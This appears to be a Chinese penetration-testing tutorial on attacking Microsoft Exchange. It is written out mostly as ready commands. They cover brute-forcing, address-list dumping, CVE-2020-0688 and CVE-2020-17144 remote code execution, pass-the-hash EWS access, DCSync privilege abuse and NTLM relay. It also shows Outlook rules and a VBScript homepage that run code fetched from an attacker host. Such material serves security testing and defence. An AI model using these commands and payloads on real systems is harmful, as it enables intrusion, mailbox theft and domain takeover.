作者:daiker@360Linton-Lab
0x00 前言
在渗透测试过程中,Exchange是一个比较奇妙的角色.
一方面,Exchange在外网分布很广,是外网打点人员进入内网的一个重要渠道.
另外一方面,Exchange在域内有着重要的地位,一般来说,拿到Exchange服务器的权限,基本等同于拿到域管的权限.因此他又是内网选手重点关注对象.
本文将总结部分Exchange已知的特性以及漏洞.
没有Exchange凭据的情况,主要有
- 爆破
- 泄露内网信息
- 配合钓鱼进行NTLM_Relay
有Exchange凭据的情况下,主要有
- 导出邮箱列表
- Exchange RCE漏洞
- Exchange SSRF 进行NTLM_Relay
- 使用hash/密码 操作EWS接口
- 攻击outlook客户端
- 从Exchange到域管
以下详细说明
0x01 爆破

在外网,看到开着Exchange,出现如下界面,我们可能第一反应就是爆破.
出现上面那种还好,burp拦截下,爆破开始
但是在渗透过程中,经常出现以下这种情况
对于这种情况,我们无需绕过验证码即可进行爆破.
事实上,除了上面那个界面之外,以下接口都可进行爆破,而且支持Basic认证方式.
/ecp,/ews,/oab,/owa,/rpc,/api,/mapi,/powershell,/autodiscover,/Microsoft-Server-ActiveSync
这里推荐使用https://github.com/grayddq/EBurst这款工具,他能寻找可以爆破的接口,从而进行爆破
python EBurst.py -L users.txt -p 123456abc -d mail.xxx.com
有个需要注意的点就是这款工具不支持自签名证书,我们手动改下,忽略证书错误就行
0x02 泄露内网信息
1. 泄露Exchange服务器内网IP 地址

把HTTP协议版本修改成1.0,然后去掉http头里面的HOST参数 或者使用msf auxiliary/scanner/http/owa_iis_internal_ip
可用以匹配的接口列表有
/Microsoft-Server-ActiveSync/default.eas
/Microsoft-Server-ActiveSync
/Autodiscover/Autodiscover.xml
/Autodiscover
/Exchange
/Rpc
/EWS/Exchange.asmx
/EWS/Services.wsdl
/EWS
/ecp
/OAB
/OWA
/aspnet_client
/PowerShell
有两个坑点
- 如果测试的是文件夹,后面没加
/,比如/owa,有些环境会重定向到/owa/,可能导致无法获取到IP
- msf的脚本里面限定了内网IP范围,如果企业是自定义的内网IP,可能无法获取到IP(代码)
2. 泄露Exchange服务器操作系统,主机名,Netbios名
由于支持ntlm认证,在文章利用ntlm进行的信息收集里面已经讲过
在type2返回Challenge的过程中,同时返回了操作系统类型,主机名,netbios名等等。这也就意味着如果我们给服务器发送一个type1的请求,服务器返回type2的响应,这一步,我们就可以得到很多信息。
因此我们可以获取很多信息了,这里使用nmap进行扫描
sudo nmap MAIL -p 443 --script http-ntlm-info --script-args http-ntlm-info.root=/rpc/rpcproxy.dll
0x03 导出邮箱列表
1. 使用ruler
ruler_windows_amd64.exe --insecure --url https://MAIL/autodiscover/autodiscover.xml --email daiker@Linton-Lab.com -u daiker -p 密码 --verbose --debug abk dump -o list.txt
2. 使用MailSniper.ps1
https://github.com/dafthack/MailSniper/blob/master/MailSniper.ps1
Get-GlobalAddressList -ExchHostname MAIL -UserName CORP\daiker -Password 密码 -OutFile global-address-list.txt
3. 使用burp
登录exchange owa,右上角点击人员,左侧所有人员,抓包
一个POST类型的包
POST /owa/service.svc?action=FindPeople&ID=-34&AC=1
Body中有这个字段
默认是80
然后查看响应包,拉到最后
这个是总的邮箱数
然后把80 改成这个数,直接发,就是邮箱数,但是有点多,burp容易卡死。可以这样
右键copy as request(这一步需要装插件)
然后复制到python文件里面
后面的内容改下
本来最后一行是
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
改成
r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
j = r.json()
results = j.get('Body').get('ResultSet')
import json
print(json.dumps(results))
然后运行python
python 1.py | jq '.[].EmailAddresses[0].EmailAddress' -r|sort|uniq|
这样就提取出所有的邮箱

4. 使用impacket底下的exchanger.py
今年5月份刚更新的一个脚本
python exchanger.py DOMAIN/daiker:密码@MAIL nspi list-tables
python exchanger.py DOMAIN/daiker:密码@MAIL nspi dump-tables -guid xxxx
5. 通过OAB
(1) 读取Autodiscover配置信息,获取OABUrl
POST /autodiscover/autodiscover.xml HTTP/1.1
Host: MAIL
Accept-Encoding: gzip, deflate
Accept: */*
Authorization: Basic YmllamllbGU=
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Connection: close
Content-Type: text/xml; charset=utf-8
Content-Length: 355

<?xml version="1.0" encoding="utf-8"?><Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request><EMailAddress>daiker@Linton-Lab.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
</Request></Autodiscover>
(2) 读取OAB文件列表
OABUrl/oab.xml
(3) 下载lzx文件
OABUrl/xx.lzx
(4) 对lzx文件解码,还原出Default Global Address List
Kali下直接使用的版本下载地址:http://x2100.icecube.wisc.edu/downloads/python/python2.6.Linux-x86_64.gcc-4.4.4/bin/oabextract
./oabextract 67a0647b-8218-498c-91b4-311d4cabd00c-data-1315.lzx gal.oab
strings gal.oab|grep SMTP
0x04 RCE 漏洞
网上一搜Exchange的RCE漏洞还挺多的,但是在实际渗透中,只需要一个普通用户凭据,不需要其他条件的,主要有CVE-2020-0688和CVE-2020-17144
CVE-2020-0688
在拿到一个普通用户凭据情况下的RCE,Exchange2010没有开箱即用的POC
静态的密钥有
validationkey = CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF
validationalg = SHA1
我们要构造ViewState还需要viewstateuserkey和__VIEWSTATEGENERATOR

viewstateuserkey就是用户的ASP.NET_SessionId,在cookie 底下

__VIEWSTATEGENERATOR是一个隐藏字段。可以这样获取
document.getElementById("__VIEWSTATEGENERATOR").value
现在我们已经有了validationkey,validationalg,viewstateuserkey,__VIEWSTATEGENERATOR。就可以用使用YSoSerial.net生成序列化后的恶意的ViewState数据。

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "ping dnslog.cn" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="{填入__VIEWSTATEGENERATOR}" --viewstateuserkey="{填入viewstateuserkey,也就是ASP.NET_SessionId}" --isdebug –islegacy

然后构造URL
/ecp/default.aspx?__VIEWSTATEGENERATOR={填入__VIEWSTATEGENERATOR}&__VIEWSTATE={填入YSoSerial.net生成的urlencode 过的ViewState}
浏览器访问就行
也可以直接使用头像哥的工具
检测
ExchangeDetect <target> <user> <pass>
利用
ExchangeCmd <target> <user> <pass>
sub commands:
    exec <cmd> [args]
      exec command

    arch
      get remote process architecture(for shellcode)

    shellcode <shellcode.bin>
      run shellcode

    exit
      exit program
他的检测逻辑是在返回的头部加个信息
Headers["X-ZCG-TEST"]=="CVE-2020-0688"
不排除某些网络设备会检测这个,可根据需求自行修改
另外有个需要注意的点,如果在域内,<target>填邮箱域名(mail.xxx.com)检测不出来,可以先通过LDAP查询每台Exchange服务器,然后一台台试试,说不定有收获.
另外一个需要注意的点,执行命令的时候最好带上cmd /c
CVE-2020-17144
需要普通用户凭据的情况下的RCE,就Exchange2010能用
https://github.com/Airboi/CVE-2020-17144-EXP
https://github.com/zcgonvh/CVE-2020-17144
CVE-2020-17144 <target> <user> <pass>
执行完之后会有个内存马,访问
http://[target]/ews/soap/?pass=命令
头像哥的这个工具有个地方需要注意的是,他默认监听的是80端口的,咱们访问EWS接口一般用443,就以为没打成功,实际成功了.
0x05 hash/密码 操作ews接口
可以使用现成工具
1. pth_to_ews
https://github.com/pentest-tools-public/Pass-to-hash-EWS
保存在目录下的inbox文件夹中为eml格式
pth_to_ews.exe https://MAIL/ews/exchange.asmx -U daiker -P 密码 -MType Inbox
发送邮件
pth_to_ews.exe https://MAIL/ews/exchange.asmx -U daiker -P 密码 -Sendmail -T "123" -TM zhangjiawei1@Liton-Lab.com -B HTML.txt
搜索邮件内容含有ACL的邮件
pth_to_ews.exe https://MAIL/ews/exchange.asmx -U daiker -P 密码 -MType SentItems -Filterstring "ACL" 搜索ACL
如果有自己研发的需求,见3好学生的Exchange Web Service(EWS)开发指南
0x06 Exchange 在域内的位置
1. 域内定位Exchange服务器
在域内可以使用ldap定位,过滤规则
"(objectCategory=msExchExchangeServer)"
可以通过spn 来定位
setspn -Q IMAP/*
2. Exchange内部的域管凭据
拿到Exchange服务器,有很大概率就是域管直接登录的.或者域管曾经登录过.拿到Exchange服务器权限的时候,可以尝试直接dir下域控的C盘,看有没有权限.如果没有权限,再尝试使用mimikatz抓一波密码,很大概率可以直接抓到域管或者高权限用户.而且就算是高版本的server,在Exchange上也能抓到明文密码.
3. Exchange的ACL
所有的Exchange Server 都在Exchange Windows Permissions组里面,而这个组默认就对域有WriteACL权限,那么当我们拿下Exchange服务器的时候,就可以尝试使用WriteACL赋予自身Dcsync的权限.
使用powerview,为当前exchange机器名用户增加dcsync权限(此处需要使用dev分枝中的powerview)
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1; Add-DomainObjectAcl -TargetIdentity ’DC=test,DC=local‘ -PrincipalIdentity exchange2016$ -Rights DCSync -Verbose}"
由于这个权限,Exchange 的RCE常用以在内网渗透中用来提升到域管权限.
因此在CVE-2019-1040中,除了可以攻击DC,也有人选择攻击Exchange.
0x07 攻击 OutLook客户端
前提条件:
- 需要用户凭据
- 该用户电脑装了Oulook客户端,用outlook查看邮件的时候触发.
攻击效果
通过Outlook客户端控制用户电脑
有三种方式 Form,ruler,HomePage.
1. Form
form

ruler_windows_amd64.exe --insecure --url https://MAIL/autodiscover/autodiscover.xml  --email daiker@Liton-Lab.com -u daiker -p 密码 --verbose --debug form display

ruler_windows_amd64.exe --insecure --url https://MAIL/autodiscover/autodiscover.xml  --email daiker@Liton-Lab.com -u daiker -p 密码 --verbose --debug form add --suffix superduper --input C:\Users\tom\Desktop\output\command.txt --rule --send

command.txt 里面的内容是

    CreateObject("Wscript.Shell").Run "calc.exe", 0, False

触发
ruler_windows_amd64.exe --insecure --url https://MAIL/autodiscover/autodiscover.xml  --email daiker@Liton-Lab.com -u daiker -p 密码 --verbose --debug  form send --target daiker@Liton-Lab.com --suffix superduper --subject "Hi Koos" --body "Hi Koos,\nJust checking in."


删除

ruler_windows_amd64.exe --insecure --url https://MAIL/autodiscover/autodiscover.xml  --email daiker@Liton-Lab.com -u daiker -p 密码 --verbose --debug  form  delete --suffix superduper
KB4011091 于 2017年9月的更新中修复
2. Ruler
查看规则
ruler_windows_amd64.exe —insecure —url https://MAIL/autodiscover/autodiscover.xml —email daiker@Liton-Lab.com -u daiker -p 密码 —verbose —debug display增加规则
ruler_windows_amd64.exe —insecure —url https://MAIL/autodiscover/autodiscover.xml —email daiker@Liton-Lab.com -u daiker -p 密码 —verbose —debug add —location “\\VPS\webdav\shell.bat” —trigger “popashell” —name maliciousrule触发规则
ruler_windows_amd64.exe —insecure —url https://MAIL/autodiscover/autodiscover.xml —email daiker@Liton-Lab.com -u daiker -p 密码 —verbose —debug send —subject popashell —body “this is a test by daiker”删除规则
ruler_windows_amd64.exe —insecure —url https://MAIL/autodiscover/autodiscover.xml —email daiker@Liton-Lab.com -u daiker -p 密码 —verbose —debug delete —id 020000006cfcd8d7webdav可以这样开
pip install WsgiDAV cheroot
wsgidav —host 0.0.0.0 —port 80 —root=/tmp/11/没有CVE编号,但是有些版本Outlook没测试成功,可以看下这篇文章Outlook 2016 rules start application option gone
3. HomePage
1.Ruler
ruler_windows_amd64.exe —insecure —url https://MAIL/autodiscover/autodiscover.xml —email daiker@Liton-Lab.com -u daiker -p 密码 —verbose —debug homepage display

ruler_windows_amd64.exe —insecure —url https://MAIL/autodiscover/autodiscover.xml —email daiker@Liton-Lab.com -u daiker -p 密码 —verbose —debug homepage add —url http://x

ruler_windows_amd64.exe —insecure —url https://MAIL/autodiscover/autodiscover.xml —email daiker@Liton-Lab.com -u daiker -p 密码 —verbose —debug homepage deletepth_to_ews.exe https://MAIL/ews/exchange.asmx -U daiker -P 密码 -Purl http://VPS:9090/aa.html -Type SetHomePage 的内容是
<html>
<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Outlook</title>
<script id=clientEventHandlersVBS language=vbscript>
<!--
 Sub window_onload()
     Set Application = ViewCtl1.OutlookApplication
     Set cmd = Application.CreateObject("Wscript.Shell")
     cmd.Run("calc")
 End Sub
-->

</script>
</head>

<body>
 <object classid="clsid:0006F063-0000-0000-C000-000000000046" id="ViewCtl1" data="" width="100%" height="100%"></object>
</body>
</html>
这个是弹计算器的 自行修改,
在2017 年 11 月安全更新修复,CVE-2017-11774
修复后 Homepage 默认关闭,重新启用:
[HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Outlook\Security] "EnableRoamingFolderHomepages"=dword:00000001

[HKEY_CURRENT_USER\Software\Policies\Microsoft\Office\16.0\Outlook\Security] DWORD: NonDefaultStoreScript Value Data: 1 (Hexadecimal) to enable.
0x08 NTLM_Relay
在之前的系列文章里面曾经说过ntlm_relay,ntlm_relay在Exchange上的应用也很广泛.
主要有以下几种攻击场景
1. 普通用户relay 到ews接口
由于EWS接口也支持NTLM SSP的。我们可以relay到EWS接口,从而收发邮件,代理等等。在使用outlook的情况下还可以通过homepage或者下发规则达到命令执行的效果。而且这种Relay还有一种好处,将Exchange开放在外网的公司并不在少数,我们可以在外网发起relay,而不需要在内网.
而outlook有个设计缺陷(具体版本稍不清楚),又可以导致我们给鱼儿发一封邮箱,对方只需查看邮件,无需预览,就可以拿到鱼儿的ntlm请求.
